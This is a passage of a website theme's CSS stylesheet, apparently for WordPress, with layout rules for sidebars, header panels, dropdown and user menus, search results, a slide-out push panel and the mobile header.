.sidebar { 				 width: 370px; box-shadow: 0px 5px 21px 0px rgba(169, 174, 198, 0.1); }
.sidebar_right .content { float: left; }
.sidebar_right .sidebar { float: right; }
.sidebar_left .content  { float: right; }
.sidebar_left .sidebar  { float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide.sidebar_show  .content, .body_style_fullscreen.sidebar_show  .content { width:auto; max-width:100%; }
.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 400px; }
.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -360px; }
.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  400px; }
.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-360px; }

.body_style_fullscreen .page_content_wrap {
    overflow:hidden;
    padding:0;
}

/* Transparent body */
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
    background-color: transparent;
}

/* Sidebar outer */
.sidebar_outer {
    width: 290px;
    position: absolute;
    top:0;
    bottom:0;
    z-index:99998;
}
.sidebar_outer_inner {
    position: absolute;
    top:0;
    bottom:0;
    left: 0;
    right: 0;
}
.sidebar_outer_show .outer_wrap { 		overflow:hidden; position:relative; }
.sidebar_outer_left .sidebar_outer {	left: 0; right: auto; }
.sidebar_outer_left .body_wrap {		padding-left: 290px; }
.sidebar_outer_right .sidebar_outer {	left: auto; right: 0; }
.sidebar_outer_right .body_wrap {		padding-right: 290px; }

.sidebar_outer .logo img {
    max-width:210px;
}

/* Boxed style for articles and sidebar */
.page_content_wrap {
    padding: 7.6rem 0;
}
.page_content_wrap.page_paddings_no,
.body_style_fullscreen .page_content_wrap {
    padding:0;
}

.article_style_boxed .content > article > .post_content,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed[class*="single-"] .content > article > .post_info_share,
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner {
    padding: 2.1429em;
}
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner {
    padding:0;
}
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner aside {
    padding:4.7rem 4.5rem;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 2.1429em 2.8571em;
}
.body_style_fullscreen .content > article.page {
    padding:0;
}

/* With video Background */
.video_bg_show .body_wrap {
    position:relative;
}
.video_bg_show .video_bg {
    position:fixed;
    z-index:-1;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
.video_bg_show .video_bg_overlay:after {
    content: ' ';
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    right:0;
    background-color:rgba(0,0,0,0.3);
    z-index:3;
    background-image:url(images/bg/texture_7.png);
}


/* 7. Section's decorations
-------------------------------------------------------------- */


/* 7.1 Header
-------------------------------------------------------------- */

/* Top panel */
.top_panel_wrap {
    position:relative;
}
.top_panel_over .top_panel_wrap {
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:1000;
}
body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {
    background: none !important;
}
.admin-bar.top_panel_over .top_panel_wrap {
    top:32px;
}
.top_panel_wrap [class^="icon-"]::before, .top_panel_wrap [class*=" icon-"]::before {
    margin-right:0.5em;
}


/* Fixed panel */
.top_panel_fixed_wrap {
    display:none;
}
.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
    display:block;
}
.top_panel_fixed .top_panel_wrap {
    position:fixed;
    top:0;
    left:0;
    right:0;
    z-index:1040;
}
.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
    left:290px;
}
.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
    right:290px;
}
.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
    display:none;
}
.top_panel_fixed .top_panel_style_5 .contact_logo {
    float: left;
}
.top_panel_fixed .top_panel_middle {
    min-height:0;
}
.top_panel_fixed .menu_main_wrap {
    margin-top:0;
}

.admin-bar.top_panel_fixed .top_panel_wrap {
    top:32px;
}


/* Top panel (top area) */
.top_panel_top .content_wrap:before, .top_panel_top .content_wrap:after{
    content: none;
}
.top_panel_top .content_wrap{
    min-height:2.667rem;
    padding: 0.4em 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}
.top_panel_top {
    margin-top:0;
    position:relative;
    z-index:10000;
}
.top_panel_style_1 .top_panel_middle,
.top_panel_style_2 .top_panel_middle,
.top_panel_style_3 .top_panel_middle,
.top_panel_style_4 .top_panel_middle,
.top_panel_style_5 .top_panel_middle,
.top_panel_style_6 .top_panel_middle,
.top_panel_style_8 .top_panel_middle {
    background-repeat:repeat;
    background-position:center top;
}
.top_panel_top_contact_area {
    float: left;
    margin-top: 0;
}
.top_panel_top_open_hours {
    float:left;
    margin-top:1em;
    margin-left:3em;
}

.top_panel_top_user_area {
    float:right;
}
.top_panel_top_socials {
    float:right;
    margin-top:1em;
}

.top_panel_top_search,
.menu_user_nav {
    float:left;
    margin-top: 0;
}
.top_panel_top_search {
    padding-top: 0;
    margin-right: 2em;
}
.top_panel_top_socials {
    margin-left:3em;
}
.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
    margin-right:0;
}

.top_panel_wrap ul {
    margin:0;
    padding:0;
    list-style-type:none;
}
.top_panel_wrap li {
    margin-bottom: 0;
    position:relative;
}
.top_panel_wrap li li > a {
    position:relative;
    display:block;
    padding:0.5em 1.5em;
}
.top_panel_wrap li li.menu-item-has-children > a:after {
    content: '\e836';
    font-family: 'fontello';
    position:absolute;
    right:15px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

/* User menu */
.menu_user_nav > li {
    margin-left:1.5em;
}
.menu_user_nav > .menu_user_login+.menu_user_register{
    margin-left:0.75em;
    padding-left:0.75em;
}
.menu_user_nav > .menu_user_login+.menu_user_register:before{
    content: '|';
    display: inline-block;
    position: absolute;
    left: -1px;
}
.menu_user_nav > li a {
    font-weight:400;
}
.menu_user_nav > li > a {
    display: block;
    padding: 0;
}
.menu_user_nav > li li {
    line-height:1.5em;
}
.menu_user_nav > li ul:not(.cart_list) {
    width:12em;
    padding: 0;
    border:1px solid #ddd;
}
.menu_user_nav > li.menu_user_bookmarks ul {
    width:15em;
}
.menu_user_nav > li > ul {
    left:0;
    top:3.7em;
}
.menu_user_nav > li > ul ul {
    left:12em;
    margin-left:4px;
    top:-0.5em;
}
.menu_user_nav > li > ul ul.submenu_left {
    left:-12em;
    margin-left:-1px;
}

.menu_user_nav > li.menu_user_controls .user_avatar {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 0.4em;
    overflow: hidden;
    vertical-align: middle;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 1em;
    height: 1em;
    line-height:1em;
}

/* Main and user menu */
.menu_main_nav_area {
    position:relative;
    z-index:1000;
    display:none;
}
.menu_show .menu_main_nav_area {
    display:block;
}

.menu_user_nav > li:first-child {
    margin-left:0;
}

.menu_user_nav > li,
.menu_main_nav > li {
    position:relative;
    float:left;
    z-index:20;
}
.menu_main_nav > li+li { z-index:19; }
.menu_main_nav > li+li+li { z-index:18; }
.menu_main_nav > li+li+li+li { z-index:17; }
.menu_main_nav > li+li+li+li+li { z-index:16; }
.menu_main_nav > li+li+li+li+li+li { z-index:15; }
.menu_main_nav > li+li+li+li+li+li+li { z-index:14; }
.menu_main_nav > li+li+li+li+li+li+li+li { z-index:13; }
.menu_main_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.menu_main_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }
.menu_user_nav > li { z-index:30; }
.menu_user_nav > li+li { z-index:29; }
.menu_user_nav > li+li+li { z-index:28; }
.menu_user_nav > li+li+li+li { z-index:27; }
.menu_user_nav > li+li+li+li+li { z-index:26; }
.menu_user_nav > li+li+li+li+li+li { z-index:25; }
.menu_user_nav > li+li+li+li+li+li+li { z-index:24; }
.menu_user_nav > li+li+li+li+li+li+li+li { z-index:23; }
.menu_user_nav > li+li+li+li+li+li+li+li+li { z-index:22; }
.menu_user_nav > li+li+li+li+li+li+li+li+li+li { z-index:21; }
.menu_user_nav > li ul,
.menu_main_nav > li ul {
    position:absolute;
    display:none;
    z-index:10000;
}

.menu_main_nav > li > a {
    display: block;
    padding:1em 1.5em;
    text-transform:none;
}
.menu_main_nav > li ul {
    border: 1px solid #ddd;
}
.menu_main_nav > li ul {
    width:220px;
    padding: 0;
}
.menu_main_nav > li > ul {
    left:0;
    top:40px;
}
.menu_main_nav > li > ul ul {
    left:222px;
    top:-1px;
}
.menu_main_nav > li > ul ul.submenu_left {
    left:-221px;
}
.menu_main_nav li a:before {
    margin-right:0.5em;
}

/* Main menu slider */
.menu_main_nav > li#blob {
    position: absolute;
    top: 0;
    z-index : 1;
    opacity:0;
}
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none;
}

/* Currency */
.menu_user_nav > li.menu_user_currency > a {
    padding-left:1.6em;
    padding-right:0.2em;
}

/* Bookmarks */
.menu_user_nav > li.menu_user_bookmarks li > a {
    position:relative;
}

.menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom:1px solid rgba(0,0,0, 0.5);
}
.menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {
    position:absolute;
    right:0;
    top:50%;
    margin-top:-0.5em;
    margin-right:0.5em;
    width:1em;
    height:1em;
    line-height:1em;
    font-size:1.25em;
}

/* Cart button */
.top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
    display:block;
    padding-left:1.5em !important;
    padding-right:1.5em !important;
}
.top_panel_middle .contact_cart {
    position:relative;
}
.top_panel_middle .sidebar_cart {
    position:absolute;
    top: 4.5em;
    left:0;
    z-index:1000;
    display:none;
    float:none;
    text-align:left;
    border: 1px solid #eee;
}
.top_panel_icon {
    padding:0;
}
.top_panel_icon .sidebar_cart {
    top: 3.5em;
    left:-0.7em;
}
.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart,
.top_panel_style_8 .top_panel_icon .sidebar_cart {
    left:auto;
    right: -1em;
}
.top_panel_icon.search_wrap {
    width: 2.2857em;
    height: 2.2857em;
    line-height: 2.2857em;
    -webkit-border-radius: 1.15em;
    -moz-border-radius: 1.15em;
    border-radius: 1.15em;
}
.top_panel_icon.search_wrap.search_state_opened {
    width: 8em;
}
.top_panel_icon.search_wrap .search_submit {
    line-height: 2.2857em;
}
.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
    display:none;
}
.top_panel_icon .contact_icon {
    display:inline-block;
    text-align:center;
}
.top_panel_icon .contact_icon:before {
    margin-right:0;
}
.top_panel_icon.menu_main_cart {
    position:relative;
}
.top_panel_icon .contact_icon {
    width: 2.2857em;
    height: 2.2857em;
    line-height: 2.2857em;
}
.top_panel_icon.menu_main_cart .contact_icon {
    -webkit-border-radius: 1.15em;
    -moz-border-radius: 1.15em;
    border-radius: 1.15em;
}


/* Logo in the header */
.top_panel_wrap .logo {
    margin: 2em 0 1em 0;
    overflow:hidden;
}
.top_panel_wrap .logo_main {
    max-height:100px;
    width:auto;
}
.logo a {
    display:inline-block;
}
.logo img {
    float:left;
    margin: 0 0.7857em 0.7857em 0;
    width: auto;
}
.logo_text,
.logo_slogan {
    float:left;
    text-align:left;
}
.logo_slogan {
    margin-top:0.25em;
    font-style:italic;
}
.top_panel_fixed .top_panel_wrap .logo_main {
    display: none;
}
.top_panel_wrap .logo_fixed {
    display:none;
    max-height:42px;
    width:auto;
}
.top_panel_fixed .top_panel_wrap .logo_fixed {
    display: block;
}
.top_panel_fixed .top_panel_middle .menu_main_wrap {
    margin-top:0;
}

.top_panel_style_3 .content_wrap,
.top_panel_style_4 .content_wrap,
.top_panel_style_6 .content_wrap,
.top_panel_style_7 .content_wrap {
    position:relative;
}
.top_panel_style_3 .menu_main_wrap,
.top_panel_style_4 .menu_main_wrap,
.top_panel_style_6 .menu_main_wrap,
.top_panel_style_7 .menu_main_wrap {
    float: right;
}
.top_panel_style_3 .contact_logo,
.top_panel_style_4 .contact_logo,
.top_panel_style_6 .contact_logo,
.top_panel_style_7 .contact_logo {
    position:static;
    z-index:1;
    top: 0;
    left: 0;
    display: inline-block;
}

.top_panel_style_5 .top_panel_wrap_inner {
    text-align:center;
}
.top_panel_style_5 .contact_logo {
    overflow:hidden;
}
.top_panel_style_5 .menu_main_wrap {
    display:inline-block;
    margin-top:0 !important;
}
.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
    display:block !important;
    float: left;
}
.top_panel_style_5 .top_panel_top_user_area {
    text-align:left;
}

.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
    float:none;
}
.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
    float: right;
}

.top_panel_middle .contact_logo{
    max-width: 300px;
}

/* Slide submenu button */
.open_child_menu {
    cursor:pointer;
    position:absolute;
    z-index:1;
    right:0;
    top:0;
    text-align:center;
    width: 2em;
    height: 2.2857em;
    line-height:2.2857em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.open_child_menu:hover {
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
.open_child_menu:before {
    content: '\e828';
    font-family:fontello;
}
li.opened > a > .open_child_menu:before {
    content: '\e835';
}


/* Contact fields */
.top_panel_wrap .contact_field {
    margin-top: 2.5em;
}
.top_panel_wrap .contact_field > a > span,
.top_panel_wrap .contact_field > span {
    display:block;
}
.top_panel_wrap .contact_label {
    font-weight:bold;
    margin:0.3em 0 0.15em;
}
.top_panel_middle .contact_icon {
    float:left;
    width: 3.5em;
    height: 3.5em;
    line-height:3.5em;
    margin-right:0.5em;
    text-align:center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.top_panel_middle .contact_icon:before {
    font-size:1.5em;
    margin-right:0;
}
.top_panel_wrap .menu_main_cart .contact_icon:before {
    font-size:1em;
}
.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
    text-align:center;
}
.top_panel_style_2 .contact_phone > span + span {
    text-align:right;
}
.top_panel_style_2 .contact_phone .contact_icon {
    float:right;
    margin-left:0.5em;
    margin-right:0;
}
.top_panel_middle .menu_main_wrap {
    text-align:right;
}
.top_panel_middle .menu_main_nav_area {
    display:inline-block;
    text-align:left;
}
.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
    display:block;
}
.top_panel_style_5 .top_panel_middle .contact_icon,
.top_panel_style_6 .top_panel_middle .contact_icon,
.top_panel_style_7 .top_panel_middle .contact_icon {
    width:2.2857em;
    height: 2.2857em;
    line-height:2.2857em;
}
.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
    min-height:0;
}


/* Search field */
.top_panel_middle .search_wrap {
    display:none;
}
.menu_show .top_panel_middle .search_wrap {
    display:block;
}
.search_wrap {
    position:relative;
    max-width:10em;
    min-width:2.2857em;
}
.search_wrap.search_state_closed:not(.top_panel_icon) {
    min-width:0;
    width:1.5em;
}
.search_wrap:not(.search_state_fixed) {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.search_wrap .search_field,
.search_wrap .search_submit,
.search_wrap .search_submit:hover {
    background-color:transparent !important;
    border:none;
}
.content .search_wrap,
.content .search_wrap .search_submit,
.content .search_wrap .search_field,
.top_panel_bottom .search_wrap,
.top_panel_bottom .search_wrap .search_submit,
.top_panel_bottom .search_wrap .search_field,
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_4 .search_wrap .search_field {
    padding:0;
    height:2.2857em;
    line-height:2.2857em;
}
.top_panel_bottom .search_wrap,
.top_panel_style_4 .search_wrap {
    float:right;
    z-index:1;
    padding-top:1em;
    padding-left:1em;
}
.search_wrap form {
    width: 100%;
    padding-left: 2.2em;
    position:relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.search_wrap .search_submit {
    position:absolute;
    left:0;
    top:1px;
    width:2em;
    padding:0;
    margin:0;
    text-align:right;
    font-weight:normal;
}
.top_panel_top_search .search_submit {
    top:2px;
}
.search_wrap .search_field {
    width:100%;
}
.top_panel_top .search_field {
    padding:0;
    max-width:6em;
}
.search_wrap .search_submit:before {
    margin-right:0.35em;
}
.search_wrap.search_style_rounded {
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
    width:100%;
    overflow:hidden;
}
.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
    top: 3.3em !important;
}
.top_panel_icon .search_submit {
    display:inline-block;
    text-align:center;
}
.top_panel_icon .search_submit:before {
    margin-right:0;
}



/* Search results */
.search_wrap .search_results {
    display:none;
    position:absolute;
    z-index:1000;
    right:0;
    top:4.2857em;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    width: 270px;
    padding:1em;
    line-height:1.5em;
    text-align:left;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}
.top_panel_top .search_results {
    top:2.65em;
}

.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after,
.search_wrap .search_results:after {
    content:" ";
    width:10px;
    height:10px;
    background-color: #fff;
    border-left: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    position: absolute;
    top:-6px;
    right:3em;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after {
    left: 1.5em;
    right:auto;
}
.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after,
.top_panel_style_8 .top_panel_middle .sidebar_cart:after {
    right:2.15em;
    left:auto;
}
.menu_user_nav > li > ul > li {
    z-index:1;
}
.search_wrap .search_results .search_results_close {
    position: absolute;
    top:3px;
    right:3px;
    display:block;
    text-align:center;
    overflow:hidden;
    font-size:0.875em;
    width:1.2em;
    height:1.2em;
    line-height:1.2em;
    cursor:pointer;
}
.search_wrap .post_more {
    display:block;
    text-align:center;
}
.widget_area .post_item {
    overflow:hidden;
}
.widget_area aside .post_item + .post_item,
.search_results.widget_area .post_item + .post_item {
    margin-top:10px;
    padding-top:1em;
}
.search_results.widget_area .post_item + .post_item {
    border-top:1px solid #e5e5e5;
}
.widget_area .post_item .post_content {
    overflow:hidden;
}
.widget_area .post_item .post_thumb {
    float:left;
    width: 4.6875em;
    height: 4.6875em;
    margin:0 1.25em 4px 0;
    overflow:hidden;
}
.widget_area .post_item .post_thumb img {
    width:100%;
}
.widget_area .post_item .post_title {
    margin: 0 0 6px 0;
    font-size:1.1538em;
}
.widget_area .post_item .post_info {
    font-size:0.8em;
    margin-bottom:0;
    line-height:1.5em;
}
.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
    content: "";
    margin:0 0 0 5px;
}

.widget_search .search_form{
    border-radius: 40px;
}

/* Search field inside content */
.content .search_wrap {
    max-width:50%;
    margin:0;
}
.content .columns_wrap .search_wrap {
    max-width:100%;
}
.content .search_wrap .search_form_wrap {
    width: 100%;
}
.content .search_wrap .search_form_wrap .search_field {
    width:82%;
}
.content .search_wrap.search_fixed .search_form_wrap .search_field {
    width: 96%;
}
.content .search_wrap .search_results {
    width:100%;
}

.search .top_panel_image_header{
    position: static;
    margin: 0 auto;
    transform: none;
    padding: 9em 0 6em;
}

/* Header 8 - dropdown menu */
.top_panel_style_8 .content_wrap {
    width:100%;
    padding: 0 3.8462em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.top_panel_style_8 .top_panel_middle {
    position:relative;
}
.top_panel_style_8 .top_panel_middle .menu_pushy_wrap {
    margin:0;
    text-align:left;
    float:left;
}
.top_panel_style_8 .contact_logo {
    display:inline-block;
    position:absolute;
    z-index:1;
    left: 50%;
    top:50%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.top_panel_style_8 .top_panel_middle .logo {
    margin:0.5em 0 0 0;
}
.top_panel_style_8 .menu_pushy_button {
    display: inline-block;
}
.top_panel_style_8 .menu_pushy_button:before {
    font-size: 1.4em;
    line-height:1.2em;
    vertical-align:top;
}
.top_panel_style_8 .top_panel_buttons {
    float:right;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before,
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    content:' ';
    display:block;
    font-size:0.75em;
    position:absolute;
    z-index:1;
    right: 0;
    top:-1px;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color:red;
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    transform:rotate(45deg);
    right: 2px;
    top:-2px;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    content: attr(data-items);
    font-size:0.65em;
    font-weight:700;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_button {
    margin:0;
    padding-top:1.8em;
    padding-bottom:1.8em;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon {
    margin:0;
    float:right;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap {
    height:1.5em;
    line-height:1.5em;
    margin-left:1em;
}
.top_panel_style_8 .top_panel_buttons .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    width:1.5em;
    height:1.5em;
    line-height:1.5em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_field {
    padding:2px;
    vertical-align:top;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon.menu_main_cart .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap,
.top_panel_style_8 .top_panel_buttons a:hover,
.top_panel_style_8 .top_panel_middle .top_panel_buttons a:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap:hover,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    background-color:transparent;
}

/* Push panel */
.site-overlay {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 110%;
    z-index: 9998;
    background-color: rgba(0,0,0,0.5);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.pushy {
    position: fixed;
    width: 25em;
    bottom: 0;
    top: 0;
    left: -25em;
    z-index: 10000;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.pushy-active .pushy {
    left: 0;
}
.pushy .pushy_inner {
    width:105%;
    height: 100%;
    padding: 3em 0 1em 0;
    position:relative;
    overflow: scroll;
    -webkit-overflow-scrolling: touch; /* enables momentum scrolling in iOS overflow elements */
}
.pushy .close-pushy:before {
    content: '\e8ac';
    font-family: fontello;
    font-size: 1.5em;
    position:absolute;
    right: 1.25em;
    top: 2em;
    z-index: 999;
}
.pushy .logo_fixed {
    display: none;
}
.pushy .logo {
    margin: 2em 0;
}

.menu_pushy_nav_area .menu_pushy_nav {
    margin-bottom:2em;
}
.menu_pushy_nav_area ul,
.menu_pushy_nav_area li {
    margin:0;
    padding:0;
    list-style:none;
}
.menu_pushy_nav_area li > a {
    position:relative;
    display:block;
    padding:0.5em 3em;
}
.menu_pushy_nav_area li.menu-item-has-children ul {
    display:none;
}
.menu_pushy_nav_area li.menu-item-has-children > a > .open_child_menu {
    right: 2em;
}



/* Header mobile
---------------------------------------------------------------- */
.ios_fixed {
    position: fixed;
    overflow: hidden;
}
.menu_mobile_open {
    height: 100%;
}
.bar.menu_mobile_open {
    height: calc(100% - 32px);
}
.menu_mobile_open body {
    height: 100%;
    overflow: hidden;
}
.menu_mobile_open .top_panel_below .slider_wrap {
    display:none;
}
.header_mobile {
    position: relative;
    z-index: 1003;
    display: none;
}
.header_mobile .top_panel_fixed_wrap {
    display: none;
}
.header_mobile .mask {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    cursor: pointer;
    z-index: 1001;
    background-color: rgba(0,0,0,0.6);
}
.header_mobile .mask.show {
    right: 0;
}

/* content wrap */
.header_mobile .content_wrap{
    text-align: center;
}
.header_mobile .logo {
    padding-top: 35px;
    padding-bottom: 20px;
}
.header_mobile .logo_main{
    max-height: 60px;
}
.header_mobile .menu_button {
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -13px;
}
.header_mobile .menu_main_cart {
    position: absolute;
    right: 30px;
    margin: 0;
    top: 50%;
    margin-top: -12px;
}
.header_mobile .menu_button,
.header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
    background-color: transparent !important;
    font-size: 26px;
    height: auto;
    width: auto;
    line-height: 25px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s
}


/* side wrap */
.header_mobile .side_wrap {
    display: block;
    position: fixed;
    top: 0;
    left: -320px;
    width: 320px;
    height: auto;
    bottom: 0;
    overflow: hidden;
    overflow-y: scroll;
    z-index: 10003;
    padding: 0px;
    transition: left 0.3s linear;
    -moz-transition: left .3s linear;
    -webkit-transition: left 0.3s linear;
    -o-transition: left .3s linear;
}
.admin-bar .header_mobile .side_wrap{
    top: 32px;
}
.header_mobile .side_wrap.open{
    left: 0;
}
.header_mobile .side_wrap .close {
    position: absolute;
    top: 15px;
    right: 20px;
    text-transform: uppercase;
    cursor: pointer;
    display: none;
}


/* panels */
.panel_top, .panel_middle, .panel_bottom{
    padding: 0px;
    position: relative;
    display: block;
}
.header_mobile .panel_middle{
    padding: 20px 35px;
    font-size: 13px;
}
.header_mobile .panel_middle:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .panel_middle > * {
    z-index: 1;
    position: relative;
}


/* menu */
.header_mobile .menu_main_nav_area{
    display: block;
}
.header_mobile .menu_main_nav{
    padding-left: 0;
    margin: 0;
}
.header_mobile .menu_main_nav li,
.header_mobile .menu_main_nav ul{
    margin: 0;
}
.header_mobile .menu_main_nav > li {
    float: none;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}
.header_mobile .menu_main_nav > li > a {
    padding: 17px 35px;
    padding-right: 54px;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
}
.header_mobile .menu_main_nav > li > ul a {
    font-size: 14px;
    padding: 12px 35px;
    padding-right: 54px;
    line-height: 15px;
    display: block;
}
.header_mobile .menu_main_nav > li li li > a {
    padding: 12px 54px;
}
.header_mobile .menu_main_nav > li ul {
    display: none;
    position: relative;
    padding: 0px;
    margin: 0;
    width: auto;
    list-style-type: none;
    top: 0;
    overflow: hidden;
    border: none;
    background-color: transparent;
}
.header_mobile .menu_main_nav li.menu-item-has-children > a:after {
    display:none;
}
.header_mobile .menu_main_nav > li > a > .open_child_menu {
    right: 1em;
    top: 1em;
}
.header_mobile .menu_main_nav > li ul > li > a > .open_child_menu {
    right: 0.8em;
    top: 0.2em;
}
.header_mobile .menu_main_nav > li > ul:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
